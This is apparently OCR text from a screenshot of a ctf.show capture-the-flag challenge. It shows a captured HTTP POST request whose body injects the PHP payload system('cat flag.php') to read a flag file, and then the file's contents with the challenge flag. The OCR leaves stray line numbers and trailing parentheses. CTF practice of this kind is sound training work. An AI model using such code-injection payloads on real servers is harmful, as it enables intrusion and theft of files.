 1 POST /download.php?image=
00fa48f4790616866858c46eb9d6c4f8.jpg HTTP/1.1
2 Host:
3033a42c-72ad-4a34-ae75-532e15bac38c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
0 Connection: close
1
2 7=system('cat flag.php');
?<?php
21
22 /*
23 # -*- coding: utf-8 -*-
24 # @Author: h1xa
25 # @Date:   2020-09-21 21:31:23
26 # @Last Modified by:   h1xa
27 # @Last Modified time: 2020-10-16 22:41:40
28 # @email: h1xa@ctfer.com
29 # @link: https://ctfer.com
30
31 */
32
33
34 $flag="ctfshow{581695f3-2d9e-4344-8de0-67eefa023eb3}";
(
35 (
36 (
37 (
38 (
39 (
40 (
41 (